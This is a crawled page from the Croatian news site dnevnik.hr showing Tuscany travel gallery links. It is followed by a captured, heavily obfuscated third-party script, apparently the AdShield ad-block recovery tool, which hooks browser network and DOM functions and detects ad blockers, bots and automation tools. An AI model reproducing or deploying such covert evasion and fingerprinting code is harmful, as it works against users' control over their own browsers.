                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/kako-prezivjeti-vodic-kroz-toskanu-s-troje-djece-1-dio---915725.html/63088318/915725">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Mar2025/63046329-volterra.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">8</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2025/63088319-toskana.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">8</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2025/63088320-toskana.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">8</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/May2025/63088321-toskana.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/kako-prezivjeti-vodic-kroz-toskanu-s-troje-djece-1-dio---915725.html">
                                            <h3 class="subtitle">
                                                Tamo da ludujem</h3>
                                            <h2 class="title">
                                                Kako preživjeti? Vodič kroz Toskanu s troje male djece
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                                                                                                            <span class="article-gallery foreign-gallery">
                                <span class="grid-container">
                                    <a href="/galerija/putovanja/zasto-posjetiti-manciano-u-italiji---958700.html/63240130/958700">
                                        <span class="img-holder-gallery gallery-holder">
                                            <img src="https://image.dnevnik.hr/media/images/470x265/Jan2026/63240133-manciano-italija.jpg">
                                            <span class="media-icon">
                                                <svg width="27" height="29" viewBox="0 0 27 29" fill="none"
                                                    xmlns="http://www.w3.org/2000/svg">
                                                    <path
                                                        d="M14.8125 24.9208C16.1775 24.9208 17.3245 24.4785 18.2534 23.5938C19.1824 22.709 19.6469 21.6167 19.6469 20.3167C19.6469 18.9986 19.1824 17.9017 18.2534 17.026C17.3245 16.1503 16.1775 15.7125 14.8125 15.7125C13.4285 15.7125 12.2768 16.1503 11.3573 17.026C10.4379 17.9017 9.97813 18.9986 9.97813 20.3167C9.97813 21.6167 10.4379 22.709 11.3573 23.5938C12.2768 24.4785 13.4285 24.9208 14.8125 24.9208ZM5.14375 28.875C4.68875 28.875 4.29063 28.7125 3.94938 28.3875C3.60813 28.0625 3.4375 27.6833 3.4375 27.25V13.3563C3.4375 12.941 3.60813 12.5663 3.94938 12.2323C4.29063 11.8983 4.68875 11.7313 5.14375 11.7313H9.32406L11.4 9.375H18.225L20.3009 11.7313H24.4813C24.9173 11.7313 25.3107 11.8983 25.6614 12.2323C26.0121 12.5663 26.1875 12.941 26.1875 13.3563V27.25C26.1875 27.6833 26.0121 28.0625 25.6614 28.3875C25.3107 28.7125 24.9173 28.875 24.4813 28.875H5.14375Z"
                                                        fill="#F2A444" />
                                                                                                    </svg>
                                            </span>
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63240131-manciano-italija.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63240132-manciano-italija.jpg">
                                        </span>
                                                                                <span class="img-holder-gallery gallery-holder more-img">
                                            <span class="img-count">+
                                                <span class="img-count-number">0</span></span>
                                            <img src="https://image.dnevnik.hr/media/images/100x100/Jan2026/63240133-manciano-italija.jpg">
                                        </span>
                                                                            </a>
                                    <span class="article-gallery__title-holder">
                                        <a href="/clanak/putovanja/zasto-posjetiti-manciano-u-italiji---958700.html">
                                            <h3 class="subtitle">
                                                Barem jednom u životu</h3>
                                            <h2 class="title">
                                                Stidljivi biser Toskane koji masovni turizam još nije otkrio – evo zašto ga treba posjetiti
                                            </h2>
                                        </a>
                                    </span>
                                </span>
                            </span>
                                                    </span>
                        </span>
                    </li>
                    

                </ul>
            </div>
        </section>
    </div>

    <div class="nav-template">
        <i class="icon-arrow-left desktop" id="aleft"></i>
        <span class="gallery-info">
            <span id="gallery-info">
                <span class="current-slide-index" id="current-slide-index">1</span>/<span id="slide-count"
                    class="slide-count">34</span>
            </span>
        </span>
        <i class="icon-arrow-right desktop" id="aright"></i>
    </div>
</div>

<script src="https://bundle.dnevnik.hr/prod/gallery.bundle.js"></script>

<div class="gallery-aside">
<div class="banner-holder gallery-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="gallery-1">
                                <!-- DFP: gallery-1 (/18087324/PUNKUFER_DESK/punkufer_desk_gal) -->
<div class="banner-inner" id="punkufer_desk_gal"></div>

        </div>
</div></div>
<div style="display: none;"><style type="text/css">

body.section-mojamama { background: url(http://image.dnevnik.hr/media/document/61173533.png) 50% 0 fixed no-repeat; }
.search-button {visibility: visible!important}
.hub-form .specific label {
	    align-items: baseline;
    column-gap: 20px;
    display: flex;
}
.search-open .banner-holder { display:none!important }
</style></div>

<div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>

        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037852
body_size: 137926
content:
// 
!function(){function a1d(){const t=["[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","[shorter|longer|increasing|decreasing] hue","<angle-percentage>","getOwnPropertyDescriptor","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","start prebid request bidsBackHandler for ","unhandled exception","auto|none|scrollbar|-ms-autohiding-scrollbar","webkit","symplr","scheduler unhandled exception - ","cmp_blocked","Function name must be `url`","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","<color> <color-stop-length>?","mismatchLength","_validateMapping","none|element|text","fetch","rule","Script","Map","lookupType","Mismatch","className","/didomi_cmp.js","Ratio","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l",'iframe[name="',"HTMLElement","https://ad-delivery.net/px.gif?ch=2","http","allowRunInIframe","banner-ad","<box>|margin-box","auto? [none|<length>]","Inventory.reinsert","7cfdc6c7","translate( <length-percentage> , <length-percentage>? )","<custom-ident>|<string>","decorator","cefsharp","pseudo","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","AS-ENCODED-VAL","mask","__selenium_evaluate","EOF-token","normal|break-word|anywhere","baseUrl","matchDeclaration","promise","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","insertAdjacentElement","separate|collapse|auto","3StzwfP","column","sendBeacon","data-","margin: 0; padding: 0;","https://report.error-report.com/modal?eventId=&error=","\n--","originalColumn","Unsupported version: ","matchRef","repeating-radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","is_ads_blocked","protectHtml","Number, dimension, ratio or identifier is expected","blockIVT","ensureInit",", fetch: ","Negotiate async ads retry(","token","height","nth","auto|<integer>","__webdriver_script_func","dpcm","hasOwnProperty","Number sign is expected","none|circle|disc|square",'<meta name="color-scheme" content="',"<length-percentage>","counter( <counter-name> , <counter-style>? )","none|<transform-list>","length","getLastListNode","findAll","Terminate - empty profile","isEncodedUrl","Failed to decode protect-id: id is empty","POST","getSlotId","border-box|content-box|margin-box|padding-box","<'bottom'>","relative","v7.5.86","getProperty","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","728px","` has no known descriptors","gpt_loaded_time","d2VneWpwenV4MzhxMmE5dm1pZm90","getAtruleDescriptor","_sorted","isElementDisplayNoneImportant","<'inset-inline-end'>","replaceAll","Declaration","em5iZw==","plugins","cssWideKeywordsSyntax","consumeFunctionName","stringify","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","[<page-selector>#]?","Bad value `","matchStack","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","fields","isActive","scanNumber","<position>","Unexpected combinator","dable-tdn","MAIN","<color>","replacingPlaceholders","auto|balance|stable|pretty","slotRenderEnded","url(","<'text-emphasis-style'>||<'text-emphasis-color'>","ping","ports","<header","getConfig","columns","mustExcludeStrings","findLast","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto","HTMLTemplateElement","<easing-function>#","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","file","urlFilter","<length-percentage>|<flex>|min-content|max-content|auto","solid|double|dotted|dashed|wavy","[first|last]? baseline","Terminate - bot detected","<mask-layer>#","padding-right","<grid-line> [/ <grid-line>]{0,3}","is_admiral_active","generic( kai )|generic( fangsong )|generic( nastaliq )","dvb","640812WwuwSE","warn","FontFace","x-frame-width","Unexpected end of input","4072194KpRIgN",": [left|right|first|blank]","trys","gpt-adsinteractive","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","cdn-exchange.toastoven.net","shouldApplyGdpr","cqh","pageview","whitespace-token","Identifier, string or comma is expected","bad-url-token","cqi","blob:","blur( <length> )","code","auto|isolate","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","__p_","[contextual|no-contextual]","matchAtrulePrelude","pluginsLength","document.classList.contains","https://img-load.com","reset","shouldNegotiateAds","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","Identifier is expected but function found","</head><body></body></html>","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>"," node type","[recoverTcfCMP] __tcfapi rescue","ghi","flex","scanSpaces","<grid-line> [/ <grid-line>]?","rng","normal|<length>","rad","insertAfter","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","freeze","endpoint","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36","sin( <calc-sum> )","not <query-in-parens>|<query-in-parens> [[and <query-in-parens>]*|[or <query-in-parens>]*]","NestingSelector","setProperty","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )","declarators","script_abort","[left|right]||[top|bottom]","): ","mode","<absolute-size>|<relative-size>|<length-percentage>","initInventoryFrame","[none|<custom-ident>]#","check","[<type-selector>? <subclass-selector>*]!","none|all|<dashed-ident>#","<'-ms-scroll-limit-x-min'> <'-ms-scroll-limit-y-min'> <'-ms-scroll-limit-x-max'> <'-ms-scroll-limit-y-max'>","inherit","normal|break-word","auto|<animateable-feature>#","structure","__as_ready_resolve","scale3d( [<number>|<percentage>]#{3} )","[recoverTcfCMP] tcf is already loaded","nightmare","Window_setInterval","ad01","domain switch: no src attribute","ms. Setting timeout to ","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","eventId=","<'border-top-left-radius'>","none|<custom-ident>+","interstitial","addMapping","firstCharOffset","combo","charCodeAt","usedJSHeapSize","recover_cmp_region","normal|reverse|alternate|alternate-reverse","json.parse","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv","normal|reset|<number>|<percentage>","okNetworkStatusCodes","cmVzZXJ2ZWQx","fetchLater","auto|<svg-length>","auto|inter-character|inter-word|none","<'min-height'>","Terminate - non-adblock","<'pause-before'> <'pause-after'>?","https://fb.content-loader.com","<'min-block-size'>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","<'block-size'>","text/javascript","not_blocking_ads","Performance.network","startLine","start|end|center|stretch","toSetString","turn","7009970WowUUS","padding-left","<'inline-size'>","ADS_FRAME","ltr","Unknown at-rule descriptor","row|row-reverse|column|column-reverse","jsSelector","copy","_generateSourcesContent","Negotiate v4 completed in ","_version","https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","Invalid protect url prefix: ","/negotiate/v4/script?passcode=","\n  --------","window.parent.document.domain;","Number of function is expected","join","Too many hex digits","string-api","Value","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","log_version","ar-v1","onabort","[<image>|<string>] [<resolution>||type( <string> )]","none","url-not-equal","[<line-names>? <track-size>]+ <line-names>?","readyState","Name is expected","iframe ready deadline exceeded","Unexpected input","/negotiate/script-set-value?passcode=","__tcfapi not found within timeout","[recoverTcfCMP] __tcfloaded_cache set. Value: ","middle","rel","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","as-revalidator","viewport_document","basename","<shape>|auto","[lining-nums|oldstyle-nums]","svb","getElementById","A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger","[<box>|border|padding|content]#","HTMLElement_style",", elapsed: ","<'top'>{1,4}","as_debug","naturalWidth","setAttributeNS","snigel","pagehide","Generator is already executing.","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","normal|[light|dark|<custom-ident>]+&&only?","key","CSSStyleSheet","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","getArg","[normal|small-caps]","width|height|block|inline|self-block|self-inline","bot","collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces","set","default","responseText","setImmediate","origin","transferSize","opr","parent_after","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","abc","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","[AdBlockDetector] Cosmetic adblock detected","brave","<media-in-parens> [and <media-in-parens>]+","ms, passcode: ","applyRatio","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","ssmas","invert(","<'left'>","Percent sign is expected","transform","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","Negotiate v4 ","<integer>&&<symbol>","<alpha-value>","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","gpt-firstimpression","[-token","<length>{1,4}","content|<'width'>","decodeURIComponent","content-box|border-box","char must be length 1","/cgi-bin/PelicanC.dll","none|vertical-to-horizontal","responseURL","lastChild","skipValidation","<media-not>|<media-and>|<media-or>|<media-in-parens>","mimeTypes","UserAgent","__driver_unwrapped","cssText","no-limit|<integer>","<angle-percentage>{1,2}","wechat","beforeHtml","createElement","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","element-tagName","/gpt/setup","svmax","[restore-rejections] restoreDeferredRejections__nonadblock","ldoceonline.com","string","bind","requestNonPersonalizedAds","none|ideograph-alpha|ideograph-numeric|ideograph-parenthesis|ideograph-space","<font-weight-absolute>{1,2}","write","navigator.mimeTypes is undefined","isEncodedId","<time>|<percentage>","none|discard-before||discard-after||discard-inner","AdShield API 